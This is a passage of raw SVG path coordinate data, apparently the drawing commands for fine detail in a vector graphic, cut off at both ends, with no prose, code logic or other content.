Zm10.65-.28s.09-.02.08.03c-.03,0-.08.03-.08-.03Zm-.38,0s-.02.05-.05.05c-.02-.05.01-.05.05-.05Zm-.09,0c0,.07-.03.03-.08.05,0-.06.07-.07.08-.05Zm-1.91.05s.06,0,.09,0c.02.07-.08.05-.09,0Zm1.53-.02c.02-.05.12-.04.12.03-.06-.02-.11.06-.12-.03Zm-.81.02c.06-.03.15-.05.21.01-.11-.03-.16.08-.21-.01Zm-9.14.16s.04,0,.06-.02c0,.05.03.08.09.06,0,.06-.07.04-.08.08-.05-.07,0-.08-.07-.13Zm-.75.12c0-.05.06-.08.1-.05,0,.04-.02.06-.03.08,0-.03-.03-.03-.06-.03Zm3.92-.15s.11.03.15,0c-.02.11-.14,0-.16.12,0-.04,0-.09,0-.11Zm8.97-.17c.01.07-.03.07-.07.07,0-.1.03-.04.07-.07Zm-.32,0s.04-.02.07,0c0,.02,0,.04,0,.07-.03,0-.12.01-.08-.06Zm-.09,0s0,.07-.03.07c0-.04,0-.07.03-.07Zm-.56,0c.01.06,0,.07-.03.08,0-.05.01-.07.03-.08Zm-1.06,0s.07,0,.1,0c0,.05.04.05.04.11-.02,0-.03,0-.05,0,.01-.14-.08-.02-.09-.11Zm-1.31.08s.02,0,.04,0c0,.02,0,.06,0,.07,0-.03-.04-.01-.03-.06Zm-9.42.18c.1.01.22-.06.32,0,0-.03.02-.06.06-.05.02.06-.04.01-.03.05.06-.01.09.02.12,0-.02.07-.07.03-.11.1-.02,0,0-.05-.03-.05-.03,0-.05,0-.05.03.02,0,.03,0,.03.03-.02,0-.03.02-.05.02,0-.04,0-.08-.03-.08,0,.02-.08-.02-.08.03-.04-.11-.14.05-.15-.08Zm.24.07s0,.03,0,.05c-.04,0-.07,0-.11,0,0-.02,0-.06,0-.07.02.07.06-.05.1.01Zm13.74-.31s-.06,0-.1.02c-.02-.08.1-.1.1-.02Zm-.14,0s-.07-.02-.1.02c-.01-.08.08-.08.1-.02Zm-.21,0s-.04.02-.07.02c-.01-.08.07-.09.07-.02Zm-.34-.04c.1.03.14-.03.23,0-.02.12-.18.08-.23,0Zm-.48,0c.17.02.3,0,.46,0,0,.02,0,.04,0,.06-.2-.01-.31-.02-.46.01,0-.03,0-.05,0-.08Zm-.26.07s.03-.06.06-.07c0,.03.03.04.03.08-.03,0-.07,0-.09-.01Zm-.37-.07s0,.08-.02.1c-.04-.01-.04-.11.02-.1Zm-.54,0s.02.03.04.03c0,.05,0,.09-.03.08,0-.03-.04-.09,0-.11Zm-.05,0s.03.05.03.1c-.02,0-.04,0-.05.02,0-.08-.02.03-.06,0,0-.08.07-.06.08-.12Zm-.26.04s-.04,0-.04-.03c.07-.04.09.07.14.08-.07.02-.1.01-.2.04,0-.1.1-.02.1-.08Zm-1.08.06s.05.04.05-.02c-.06-.05-.07-.01-.16-.03.02-.09.1-.03.17-.04,0,.06,0,.12-.03.13,0-.02-.03-.01-.03-.05Zm-.67-.02c0,.07.03.04.05.01.02.12-.12.03-.05-.01Zm-.75.09c0-.12.08-.04.12-.07,0,.02,0,.04,0,.07-.02,0-.04,0-.05.02,0-.1-.02.01-.08-.01Zm-.11-.03s.05,0,.05.05c-.03,0-.05,0-.05-.05Zm-.32-.02s.02.03.02.08c-.05.02-.05-.08-.02-.08Zm-.09-.01s-.03,0-.04-.02c0,.02,0,.06,0,.07,0-.05-.04-.04-.03-.1.03.03.14-.06.15.05-.02,0-.06-.02-.06.02,0,.02.02.02.04.02,0,.06-.03.07-.06.03,0,.02,0,.04-.02.03,0-.05.03-.06.03-.1Zm-.49.11c-.08,0-.1,0-.17,0-.02-.13.18-.14.17,0Zm-1.35-.05s.02.04.02.08c-.05-.01-.13,0-.17,0,.03-.14.11-.03.16-.09Zm-1.08.08s-.05.04-.1.04c-.01-.06.1-.09.1-.04Zm-.49-.02c.09.02.24,0,.37,0,.02.11-.06.05-.1.05-.09.01-.21.02-.3.02,0-.04,0-.06.02-.07Zm-.03.07c-.06-.02-.18.04-.21-.03.1-.03.17-.06.21.03Zm9.34-.23c.01.06-.05.02-.07.03-.01-.06.05-.02.07-.03Zm-.08.03s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-.62.02s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-.86.02s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-1.94.02s.06,0,.09,0c0,.01,0,.02,0,.03-.03,0-.06,0-.09,0,0-.01,0-.02,0-.03Zm-3.22.08s.06,0,.09,0c0,.01,0,.02,0,.03-.03,0-.06,0-.09,0,0-.01,0-.02,0-.03Zm-.69-.06s.06.04.09-.03c-.02,0-.07.02-.06-.03.04-.06.08.02.09.06.06,0,.08-.03.12,0,.01.11-.14.05-.15.05,0,.02,0,.02-.01.03.02,0,.04,0,.04.03-.02,0-.05,0-.07,0,.05-.07-.03-.04-.04-.11Zm-.28.09c0,.07-.08.02-.12.04,0-.07.09-.02.12-.04Zm-1.01,0s-.05,0-.09,0c0-.03,0-.06.02-.07.03.06.1.02.14,0,.17.03.32.01.57-.01,0,.03.01.04.03.05.02-.08.08,0,.15-.04-.06.14-.3,0-.36.07-.05-.03-.18.05-.22-.03-.04.07-.17,0-.22.05.02,0,.04,0,.04.03-.02,0-.04,0-.06,0,0-.03.01-.04,0-.06Zm-.33.04c.06,0,.12,0,.17,0,0,.01,0,.02,0,.03-.05-.02-.16.04-.17-.03Zm-5.87.15c.02.05-.1.05-.09,0,.03,0,.06,0,.09,0Zm12.06-.23s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-.22,0s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-.24-.03s.04,0,.05-.05c-.02.09.08,0,.08.08-.04-.01-.12.04-.12-.03Zm-.35-.04s.05,0,.07,0c-.04.08.01.01.03.08-.02,0-.04,0-.06,0,.02-.07-.05-.02-.04-.08Zm-.55.1s-.03,0-.05,0c-.01-.06.06-.06.05,0Zm-.17,0s-.07,0-.1,0c0-.06.09-.06.1,0Zm-.16-.03c0,.07-.09.02-.13.04,0-.07.09-.02.13-.04Zm-.62.02s.08-.01.08.03c-.03,0-.08.03-.08-.03Zm-.16-.01s.05,0,.05.05c-.02,0-.03,0-.05,0,0-.02,0-.03,0-.05Zm-.18,0c-.06,0-.12,0-.18,0,.06-.06.29-.06.36,0-.05,0-.1,0-.15,0,0,.02.02.02.01.05-.02,0-.04,0-.06,0,0-.03.01-.03.02-.05Zm-.87,0c.05.02.16-.04.17.03-.03.01-.1-.02-.11.02.02,0,.04,0,.04.03-.02,0-.05,0-.07,0,.01-.06-.04-.03-.03-.08Zm-.33.09s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-.31-.04c-.06,0-.22.04-.27-.03.12,0,.21-.02.31,0-.04.08.04.01.04.08-.03,0-.06,0-.09,0,0-.02,0-.04,0-.05Zm-1.19.08s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm6.11-.16c-.01-.05.04-.03.06-.03,0,.05-.04.06-.06.03Zm-.03-.03c0,.08-.09.04-.13.05,0-.08.09-.04.13-.05Zm-.26.04s-.07,0-.13.02c-.02-.08.14-.07.13-.02Zm-.28,0c-.01-.05.04-.03.06-.03,0,.07-.03.04-.06.03Zm-.4-.02s.03,0,.05,0c.01.06-.06.06-.05,0Zm-.8.05c0-.06.07-.06.07,0-.04-.01-.05.03-.07,0Zm-1.14-.02s.04,0,.06.01c.02.09-.11.03-.06-.01Zm-1.44.09s.01-.03.02-.05c-.02,0-.03,0-.03-.03.02,0,.03,0,.05,0-.02.05.02.08-.02.1,0-.01-.01-.02-.03-.02Zm-.24-.03s.05,0,.07,0c.01.07-.07.05-.07,0Zm-.67.02s.05,0,.05.05c-.03,0-.05,0-.05-.05Zm-1.07.06c-.02-.05.1-.05.09,0-.02.02-.07,0-.09,0Zm7.19-.22s.03,0,.05,0c0,.02.02.08,0,.08,0-.04-.04-.03-.04-.08Zm1.59.09s-.02,0-.03-.01c0-.02,0-.03.02-.03v.05Zm-.22-.03s.07,0,.11,0c.01.05-.12.06-.11,0Zm-9.28.27s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-3,.08s-.1,0-.15,0c.01-.07.12-.06.15,0Zm-.69,0s-.04,0-.06.02c0-.06.07-.06.06-.02Zm2.65-.05c.02-.08.07-.02.13-.04,0,.08-.07.01-.13.04Zm-1.06,0c.08,0,.09,0,.17,0,0,.09-.15.04-.17,0Zm-.54.05s-.02-.04,0-.05c.01.04.07-.03.08.05-.03,0-.08-.01-.06.05-.01,0-.02,0-.04,0,0-.03.01-.03.02-.05Zm9.36-.15s-.04,0-.06,0c0-.05.07-.07.06,0Zm-1.92.05s-.04,0-.06,0c-.02-.08.08-.09.06,0Zm-.22,0s-.06,0-.09,0c-.02-.07.08-.05.09,0Zm-7.85.17c-.02-.06.04-.01.03-.05-.01-.02-.04-.02-.07-.01.02.02.02.09-.02.08.01-.07,0-.05-.02-.11.04-.05.11,0,.15,0-.03.07,0,.04,0,.13-.04,0-.03-.05-.08-.03Zm11.01-.25c-.02-.05.09-.05.07,0,0,.04-.07.01-.07,0Zm-.23-.06s0,.04,0,.06c-.04.02-.03,0-.07.02,0-.06.03-.08.07-.08Zm-.09.08s-.05-.03-.07,0c-.03-.09.08-.07.07,0Zm-.11-.06c.01.07-.03.07-.07.07-.01-.06.03-.07.07-.07Zm-.83.07s.02-.04.05-.05c0,.02,0,.04,0,.06-.02,0-.03-.02-.05-.01Zm-1.01,0s.06,0,.09,0c.01.07-.08.05-.09,0Zm-1.37.02c.02.06-.03.04-.05.07-.01-.05.02-.06.05-.07Zm-.71.07s0-.04.01-.05c.03.03.12-.02.13.05,0,0-.1.04-.14,0Zm-.06-.03s.05,0,.05.05c-.03,0-.05,0-.05-.05Zm-.49,0c.05.07-.04.07-.1.07,0-.09.07-.01.1-.07Zm-6.81.19c.01.05-.01.05-.05.05,0-.04.01-.05.05-.05Zm7.85-.2s.05,0,.06.01c0,.04,0,.08-.05.08-.01-.02-.02-.06-.02-.1Zm4.36.02s-.09-.05-.12,0c0-.02,0-.04-.03-.03,0-.04.03-.07.06-.08.02.06.1.02.09.11Zm-.43-.05s.05.04.07-.02c-.02,0-.03-.02-.03-.05.03,0,.03-.03.06-.02,0,.07-.02.1-.03.15-.01-.05-.03.02-.06,0,0-.03-.02-.04-.02-.06Zm-.17,0c.06.03.03-.07.07-.07-.02.09.05.06.04.13-.06,0-.12.02-.11-.06Zm-4.28.11s0,.04,0,.06c-.02,0-.06.02-.05-.03.04.02,0-.05.05-.03Zm-.81.07s-.03.02-.05.02c-.02-.05.04-.07,0-.08-.06-.02.01.11-.05.08.02-.05,0-.12-.04-.08,0-.02-.02-.08,0-.08.02.06.05-.02.12.01,0,.07-.04.07,0,.13Zm-.64.03c-.05,0-.07-.03-.11-.01-.02-.11.13-.08.11.01Zm-3.88.02s.04.11,0,.08c0-.03,0-.05,0-.08Zm-2.97.14s0-.02,0-.03c.05-.07.07.09,0,.03Zm-.3,0c0-.06.08-.03.07.01-.03,0-.06,0-.07-.01Zm13.7-.46s.07.02.11,0c.03.09.07.04.1.1.02-.02.04-.09.07-.05,0,.1-.14.08-.17.04,0,.06-.14.05-.15,0,0,.03,0,.04-.02.05-.07-.04-.07-.04-.14-.01,0-.02-.02-.08,0-.08,0,.11.03-.02.06-.02.02,0,0,.05.03.05,0-.06.05-.06.08-.08.01.05-.03.04-.03.07.02,0,.05,0,.05-.05Zm-14,.48s.01-.04,0-.07c.06.02.12,0,.19.01.02.1-.09.07-.1.02,0,.02,0,.03,0,.05-.04,0-.07,0-.1-.01Zm-.14-.05s.07,0,.06.05c-.02.03-.06,0-.06-.05Zm14.73-.3c-.07-.04-.16-.02-.3-.02.05-.18.23.03.28-.12,0,.06,0,.11.02.15Zm-1.54.04s.03-.02.05,0c0,.02,0,.03,0,.05-.03.02-.09-.02-.05-.05Zm-.06,0c.02.06-.03.05-.06.05,0-.05.04-.04.06-.05Zm-.7.07s-.03.02-.05,0c-.02-.07.1-.06.05,0Zm-.06-.05s-.01.05-.05.05c-.02-.05.01-.05.05-.05Zm-1.23.05s-.05.04-.09.03c-.02-.06.08-.1.09-.03Zm-.1-.01c0,.05-.02.05-.06.05,0-.05.03-.08.06-.05Zm-.14-.01s.04-.02.07-.02c0,.06-.03.02,0,.08-.02,0-.04,0-.06,0,0-.02,0-.04,0-.06Zm-.01,0c0,.05-.03.07-.07.07,0-.05.05-.05.07-.07Zm-.26,0s.08,0,.09.06c-.03,0-.06,0-.09,0,0-.02,0-.04,0-.07Zm-.11-.01c0,.06.09.01.09.08-.04,0-.08,0-.12,0,0-.05.01-.07.03-.08Zm-.38.03s.02.04.06.01c.02.07-.04.05-.07.05,0-.03,0-.05.01-.06Zm-.23.04s.1-.07.11,0c.01.05-.12.06-.11,0Zm2.18-.09c.08.06.18-.04.21.04-.06.03-.23.06-.21-.04Zm0,.07c-.07,0-.19.07-.21-.06.09.06.17-.07.21.06Zm-.93.02c.01-.07.1-.05.16-.07,0,.03.02.04.01.06-.07-.05-.12.04-.17,0Zm-.93.02s.01-.04,0-.07c.03,0,.07,0,.09-.02.02.11.13-.03.15.06-.08.05-.18,0-.25.02Zm4.86-.16s.1-.04.14,0v.03s-.06-.01-.05.03c-.04,0-.02-.05-.05,0,.02-.06-.06,0-.04-.06Zm-.7.02s.07,0,.11,0c.01.06-.04.04-.06.07.02-.07-.07,0-.05-.06Zm-.7.05c.03-.09.13-.03.18-.04,0,.04-.03.04-.03.07-.03-.07-.08,0-.15-.03Zm-.1,0c0-.07.06-.05.08-.03,0,.03-.01.04,0,.07-.05.02-.03-.05-.07-.03Zm-1.11.03c.02-.1.15-.04.22-.04.13,0,.29-.05.37.02-.13.05-.21-.03-.36.04-.06-.08-.18.01-.24-.03Zm-1.03-.05c.09.12.25-.07.39.06-.13.03-.22-.02-.34.06,0-.14-.09.04-.11-.06.04,0,.04-.04.07-.05Zm3.21.05s-.02-.06-.06-.05c0,.05-.03.05-.06.05.01-.03,0-.09.02-.12.02.09.15-.05.16.06-.05,0-.09-.01-.06.05Zm-.5-.07c.07,0,.12.01.18-.04,0,.03.03.02.03.06-.07-.02-.11,0-.16.05-.02-.02-.06-.02-.05-.08Zm-.11-.01s.05,0,.09-.02c0,.03.02.04.01.06-.01,0-.03,0-.02.03-.04-.01-.04-.02-.06.02,0-.05-.02-.05-.02-.1Zm-.78.04c.1-.02.19,0,.3-.02,0,.05-.02.06-.03.1-.09-.11-.17.04-.26-.07Zm1.96.03s-.04,0-.03-.03h.03s0,.03,0,.03Zm-.5-.07s.04,0,.06,0c0,.03,0,.06.03.05,0,.03-.01.03-.02.05,0,0,.01.01.01.03-.05,0-.02-.1-.07-.1.01.05-.04.02-.05.05-.01-.06.05-.02.03-.08Zm.39.22s.04,0,.06,0c0-.03,0-.04.02-.05,0,.03.02.11,0,.11,0-.05-.08.05-.08-.06Zm-1.84.05s.05.02.05.06c-.02,0-.03,0-.05,0,0-.02,0-.04,0-.06Zm-3.76.1s.02.03.02.06c-.02,0-.04,0-.06,0,0-.04.02-.06.05-.07Zm-1.05.04s-.01.05-.05.05c-.01-.05.01-.05.05-.05Zm-.4,0s.04.02.04.06c-.01,0-.02,0-.04,0,0-.02,0-.04,0-.07Zm-1.02.06c.01.06-.05.02-.07.03-.01-.06.05-.02.07-.03Zm-.92.06s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm.69-.02s0-.05.02-.07c0,.06.07-.02.06.06-.04.02-.04,0-.09,0Zm7.85-.19s0,.04,0,.06c-.02,0-.05,0-.07,0,0-.06.06-.02.07-.07Zm-.8.02s.03.01.04,0c0,.03.02.04.01.06-.02,0-.04,0-.06,0,0-.02,0-.06,0-.07Zm-.11.05c0-.05.05-.03.07-.05.01.07-.05.08-.07.05Zm-1.78.05s-.04,0-.06.02c-.01-.04.07-.08.06-.02Zm-.17-.03s-.04.04-.06.05c0-.05.03-.05.06-.05Zm-1,.04s.11-.06.11.03c-.03-.01-.11.04-.11-.03Zm-7.1.22s-.04,0-.06,0c-.01-.07.07-.07.06,0Zm8.59-.22s-.05,0-.06.02c-.02-.08.06-.07.06-.02Zm-1.3.03c0-.07.02-.03.06-.03.01.06-.04.06-.06.03Zm-.26,0s0-.02,0-.03c.02-.03.08,0,.05.03-.02-.06,0,.05-.04.02,0,0,0-.02-.01-.02Zm-.07,0s.01-.05.05-.05c0,.02,0,.04,0,.07-.02,0-.04,0-.05-.01Zm-.07,0s0-.03,0-.05c.03,0,.05,0,.06-.02,0,.03,0,.05,0,.08-.03,0-.05,0-.06-.01Zm-.41-.04c.12,0,.14.02.26,0-.04.09-.2.09-.26,0Zm-.07.05c-.01-.06.06-.06.05,0-.02.03-.02,0-.05,0Zm-.18,0s.01-.04,0-.07c.07.03.08.02.16.01,0,.09-.13.05-.17.05Zm-.09-.06s.08,0,.08.05c-.01.02-.04.03-.07.03,0-.03,0-.05,0-.08Zm-.12,0s.03.03.04.06c-.02,0-.02.02-.04.02,0-.03,0-.05,0-.08Zm-.15.04c.03-.06.11,0,.13-.04.03.1-.13.12-.13.04Zm-.33,0c.06,0,.25-.07.31.02-.11,0-.22.05-.31-.02Zm-.96.06c.02-.07.07-.04.12-.04,0,.08-.07.03-.12.04Zm-.58-.03c0,.08-.02.05-.06.05,0-.05.04-.03.06-.05Zm2.76-.02c-.01-.08.08-.04.12-.05,0,.05-.01.07-.03.08-.02-.06-.06,0-.09-.03Zm3.33-.04s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-1.45-.08s0,.08,0,.11c-.01,0-.02,0-.04,0,.01-.04,0-.11.03-.12Zm-.28.04c.01-.05.06.02.07-.02,0,.05.02.06.02.1-.02,0-.03,0-.05,0,.02-.07-.05-.02-.04-.08Zm-.06-.01s.08.1.03.1c.01-.06-.03-.05-.03-.1Zm-.14.1s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-.31-.04s-.03-.02-.03-.05c.09.02.15-.07.18.04-.07,0-.11,0-.16.05,0-.02,0-.04,0-.05Zm-.12,0s0,.05-.05.03c0-.05-.05-.03-.05-.06,0,.09-.1,0-.15.05,0-.04,0-.08.02-.08.07.04.21,0,.28,0-.01.04.06.06.02.08-.03-.04-.07-.03-.04.03-.02,0-.03,0-.05,0,0-.02,0-.04,0-.05Zm-.34.03c-.02-.08.06-.08.08-.05-.01.03,0,.09-.03.08,0-.05-.03-.03-.05-.03Zm-.09-.05s0,.07-.03.08c0-.05,0-.09.03-.08Zm-2.13.06c.11-.03.25-.06.33.02-.05.01-.12-.02-.15.05-.03-.11-.17.03-.19-.08Zm-.26.09s.01-.07.02-.1c.06.04.12-.02.19.01-.01.04-.03.06-.06.08,0-.03.02-.04,0-.05-.02.02-.1,0-.15.05Zm-.13-.08s.05,0,.1-.02c.02.06-.04.03-.02.1-.02,0-.03,0-.05,0,.04-.08-.01-.01-.03-.08Zm-.82.07c-.02.07-.14.02-.2.04,0-.05-.02-.04-.02-.08.04.01.07.04.11.05.01-.02,0-.06.04-.05.03,0,.04.03.06.05Zm-.24-.03s.01.08-.03.07c0-.04.03-.04.03-.07Zm-.1.07s-.02-.04-.02-.06c.02,0,.03-.02.05-.02,0,.04-.02.06-.03.08Zm-.02,0s-.06,0-.09,0c0-.1.08-.1.09,0Zm-.18-.06s.07.02.08.06c-.04,0-.07,0-.11,0-.01-.05.03-.03.03-.07Zm6.69-.11c-.02-.05.09-.05.07,0,0,.04-.06.01-.07,0Zm-.95-.07c0,.05.01.06.02.1-.05.02-.08,0-.13.02-.02-.06,0-.09-.06-.06-.02-.06.03-.04.05-.07.02.03.07.11.1.06-.02,0-.03,0-.05,0,0-.08.04-.02.08-.05Zm-.32.11c.04-.07-.01-.03-.02-.11.07,0,.09.08.14.11-.07,0-.09.03-.12,0Zm-5.86.12c.1-.02.19,0,.26,0,.02,0,.08-.08.08.03-.16,0-.25.06-.33-.02Zm-1.79.19s.06,0,.06.05c-.03,0-.07,0-.06-.05Zm-4.87.18s.01-.05.05-.05c0,.04,0,.07-.03.07,0,0,0-.02-.01-.02Zm-.03-.03c0,.05-.02.05-.06.05,0-.08.02-.05.06-.05Zm13.36-.36s.04.03.04.08c-.01,0-.02,0-.04,0,0-.03,0-.05,0-.08Zm-13.81.39s.04,0,.1,0c.02.07-.11.07-.1,0Zm-.11-.01c-.02.07.08-.01.06.06-.04,0-.06.01-.09.02,0-.04,0-.07.02-.08Zm13.03-.14c0,.06.04.03.02-.02.04,0,.07,0,.1.01,0,.02,0,.04,0,.06-.03.02-.08.02-.13.02,0-.02-.02-.08,0-.08Zm-.1.04s.02.04.02.08c-.02,0-.03,0-.05,0,0-.04.02-.04,0-.08,0,0,.02,0,.02,0Zm.73.14s-.04,0-.06,0c0-.05.07-.07.06,0Zm-.41.01s.06,0,.09,0c0,.01,0,.02,0,.03-.03,0-.06,0-.09,0,0-.01,0-.02,0-.03Zm-.41-.07s.07.02.08.08c-.05-.02-.04.04-.07.03,0-.06-.05-.02-.04-.08.06.03,0,0,.04-.03Zm2.07.08s-.04-.11,0-.08c0,.03,0,.05,0,.08Zm-.29-.11s0,.09-.02.11c-.02-.03-.02-.12.02-.11Zm-1.49.14s0-.04,0-.06c.05.03.05-.02.08-.05,0,.05,0,.03,0,.08-.01,0-.04,0-.04.02,0,.01,0,.03-.01.03,0-.02-.02-.02-.04-.02Zm-3.49.03s.06.07.1.03c0,.07-.12.07-.1-.03Zm-.1,0s.07,0,.09-.02c0,.04.01.1-.02.1,0-.08-.06,0-.06-.08Zm-.15,0c.05.02.09-.02.1.06-.04,0-.06.01-.09.02,0-.05-.02-.04-.02-.08Zm-.25,0s-.04.05-.05.08c0-.04-.07.02-.05-.05.02-.03.05-.04.1-.04Zm-.1.04s-.1.09-.11-.01c.05.06.09-.07.11.01m-.19-.01s.01.08-.03.07c0-.04.03-.04.03-.07Zm-.19-.01c0,.08.08,0,.11.01,0,.03.03.02.03.06-.07-.02-.06,0-.15,0-.02-.02-.02-.08,0-.08Zm-.1.07c0-.06.03-.04.06-.03,0,.05-.04.06-.06.03Zm-.28,0s.03-.04.03-.07c.02.07.05,0,.07,0,.04.1.09,0,.15,0,0,.04-.02.05-.02.08-.11,0-.17,0-.24,0Zm-.18-.08s.02.04.05.03c0,.02,0,.04,0,.07-.04,0-.02-.01-.06,0,0-.03-.02-.09,0-.1Zm-.04.02s0,.05,0,.08c-.07-.02-.14,0-.22,0,.05-.14.17,0,.22-.09Zm-.33.07c0-.06.09-.04.09.01-.03,0-.07,0-.09-.01Zm-.43-.02c-.01.08-.09.03-.12.05.02-.07.05-.04.12-.05Zm-.15.04s-.06,0-.09.02c-.01-.05.09-.08.09-.02Zm5.19-.18s.01.02.03.02c0,.03,0,.05-.02.07,0,0-.03-.08,0-.08Zm-4.74.14s.1-.04.11.05c-.05,0-.05.03-.1.02,0-.03-.02-.04-.01-.06Zm-.17,0s.06-.02.05.06c-.03,0-.09-.03-.05-.06Zm7.53-.15s-.02.05-.06.03c0-.05,0-.03,0-.08.04.01.01-.05.05-.05,0,.05.02.05.02.1Zm-1.42.07c-.05,0-.06-.14.02-.12-.01.08-.04,0-.02.12Zm-5.32.02s.01,0,.02,0c0,.04.02.04.02.08-.04-.02,0,.05-.05.03-.01-.04-.02-.08,0-.11Zm3.5.04s-.04,0-.06.02c-.01-.04.08-.07.06-.02Zm-10.28.28s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm11.05-.39s.02.11-.02.1c.03-.06-.02-.05-.03-.11.03,0,.06,0,.05-.05.06,0,.1.12.07.18-.01-.06-.03-.07-.07-.11Zm-6.67.27s.03-.04.03-.07c-.01.05.04.01.03.06-.04,0-.04.03-.06,0Zm-.09-.05s.03.01.05.01c0,.07-.04.02-.06.05,0-.02,0-.06,0-.06Zm-.2-.01s.04.04.07.03c0,.09-.06,0-.08.05,0-.02-.02-.08,0-.08Zm-.45.08c-.01-.06.04-.03.06-.03,0,.07-.03.04-.06.03Zm-.07,0c-.01-.05.04-.03.06-.03,0,.07-.03.04-.06.03Zm-.45-.02s.09-.03.08.05c-.02-.02-.08,0-.08-.05Zm-.28.04c0-.05.04-.02.09-.03,0,.06-.06.06-.09.03Zm-.05-.05c.01.06-.02.06-.06.07-.02-.07.05-.04.06-.07Zm-.44.08s-.03,0-.05,0c-.02-.08.06-.06.05,0Zm1.06-.08c.05-.02.08,0,.15,0,0,.03,0,.07-.02.08,0-.1-.12.03-.13-.08Zm10.51-2.12h0,0Zm-6.62,0s0-.05,0-.1h-.03s.02.07.03.1Zm-9.74.66h-.05c0,.06.06.06.05,0Zm-.18.05s.06.02.06-.02c0,0,0,0,0-.01h-.06s0,.02,0,.03Zm-.04,0h-.07s.06.03.07,0Zm-.31.08s.03.02.06.01v-.05s-.06.01-.06.01v.02Zm-.01-.01l-.2.04c.06.03.14,0,.2-.04Zm-.41.09h0s0,0,0,0h0Zm-.43.09s.03-.01.05-.02h-.05s0,.02,0,.02Zm4.63,1.31c-.09,0-.18-.01-.25.01h.25s0-.01,0-.01Zm.07,0h.03s-.02,0-.03,0Zm.18,0h.25c-.08-.03-.17-.02-.25,0Zm.4-.05s-.01.02-.02.04h.03s-.02-.01-.01-.04Zm.14.01s-.08.02-.11.02h.11s0-.02,0-.02Zm.14.01s0,0,0,0h.13s-.11,0-.12,0Zm.85-.07s.03.06.08.05c-.01-.05.02-.04,0-.08-.03.02-.09,0-.11-.03-.04.02.05.12-.03.1,0,0,0,.01,0,.02h.06s0-.03,0-.05Zm2.31-.03s-.05.01-.07.02h.11s-.02-.02-.03-.02Zm.16.01h.36c-.13-.01-.25-.02-.36,0Zm.76-.04s-.07.01-.11.02h.14s-.02-.01-.03-.02Zm.37-.07s-.01.07-.03.08h.09s-.04-.05-.05-.08Zm.48.06l.68-.02c-.21,0-.45,0-.68.02Zm.95-.05s-.05,0-.06.03h.09s-.03-.01-.04-.03Zm.09.02h.12s-.08,0-.12,0Zm.32,0h.36c-.11-.03-.24-.02-.36,0Zm.5-.04s0,.02-.01.03h.07s-.05,0-.06-.03Zm.07.02h.03s-.02,0-.03,0Zm1.07-.05c-.24.05-.57,0-.87.05l.95-.03s-.06-.01-.08-.02Zm.24,0s-.01,0-.02,0h.03s0,0-.01,0Zm.18-.07s-.02.06-.04.07h.07s0-.06-.03-.07Zm.04.07h.14s-.09-.02-.14,0Zm.31-.08c.02.06-.03.04-.05.07,0-.02,0-.06-.01-.06,0,.04,0,.06-.02.07h.09s.03-.06,0-.07Zm.03.07h0s0,0,0,0Zm.18-.08c0,.06-.06.05-.08.07,0-.04,0-.08-.03-.08,0,.03,0,.05.01.06-.05.03,0-.07-.05-.05.01.04.01.06,0,.07h.14s.05-.06.01-.08Zm.01.05s0,.02-.01.02h.06s-.03-.01-.04-.02Zm.25,0h-.02s.05,0,.05,0h-.03Zm1.3-.03h0s0,0,0,0h0Zm1-.03h0s.01,0,.01,0c0,0,0,0-.01,0Zm.17,0h.06s-.04-.02-.06,0Zm.09,0h.04s-.03,0-.04,0Zm.11-.1c0,.05.02.05.03.08,0,0,0,.01-.01.02h.05s-.04-.07-.06-.1Zm.08.1h.07s-.05-.02-.07,0Zm.14,0h0s0,0,0,0h0Zm.29,0h.04s-.03,0-.04,0Zm.1-.04s0,.03-.01.04h.09s-.06.01-.08-.04Zm.2-.86h0s0,0,0,0h0Zm.25.17s-.31-.02-.33-.02c-.01-.04.06.01.05-.03-.03-.09-.09-.02-.16-.05.02-.03.04-.03.07-.02,0-.07-.05-.04-.05-.1-.02,0,0,.06-.02.07,0-.04-.06-.01-.05-.08-.02.02-.02.05-.04,0-.04.01,0,.05,0,.08-.01-.01-.01-.04-.04-.03,0,.02,0,.04,0,.06.04.01.05-.02.06-.03.01,0,.01.04.04.03-.03.05-.13,0-.15.02-.03,0,.02-.03,0-.06-.03,0-.05,0-.06.03,0,.06,0,0,.04.02-.02.05-.05,0-.1.02,0,.01,0,.02,0,.03,0,.06.01,0,.04.02-.02.07-.14.02-.2.04,0,.1.07-.01.04.08.03,0,.06,0,.05-.05.02.06.11.09.12.01.12.06.3.05.45.03l.24-.08Zm-18.29.18s.01,0,.02,0c0,0,0,0,0,0l.11.14c.1,0,.19,0,.28-.03.11-.03.21-.08.27-.07,0-.02-.02-.01-.03-.03.07,0,.04,0,.06.05.16-.09.36-.06.47-.06.05,0,.08-.07.13-.08-.01,0,.06.1.04,0,.04-.02.02.05.05.05,0-.04.08-.08.1-.02.07-.09.24,0,.34-.06.05,0,0,.01,0,.03.01.02.02.04.02.08-.07,0-.15.02-.14-.05-.03,0-.03.04-.05.05-.17,0-.3.04-.46.03-.3.05-.62.12-.95.14,0,.03-.06,0-.05.05-.02,0-.03-.01-.05-.01l.32.4c.12-.02.24-.03.36-.08.06.04.13.02.18-.02.04.08.12,0,.13-.05.02,0,0,.06.02.1.05-.03.08-.01.11-.08-.03,0-.03.01-.05.02.04-.07.21-.12.3-.04.03-.05.11-.04.15,0,.08-.1.2-.02.29-.06.02.06-.03.03-.02.08.01,0,.02,0,.03.02.02-.03,0-.04,0-.1.03,0,.05.03.06.05.03,0,0-.09.02-.1.04.04.15-.01.19.03.22-.13.48,0,.65-.1.05.03.06.02.12.01,0-.02,0-.03,0-.05.03.06.11.03.14-.02.03,0-.02.04.01.06.02-.01.06-.12.06-.02.03,0,0-.09.02-.1.04.02.1,0,.11.05.04-.11.2,0,.24-.09.11.08.3-.02.38.02,0-.03,0-.05,0-.08.04-.02.02.05.03.08.03.01.02-.03.05-.03,0-.03-.01-.03-.03-.03.03-.04.06,0,.1-.02-.01.03-.06.01-.05.08.06-.03.14.01.16-.07.02,0,.03.07.02,0,.04.06.17.07.17,0,.03.08.05.05.11.03,0-.04-.02-.02-.03-.05.06.01.06.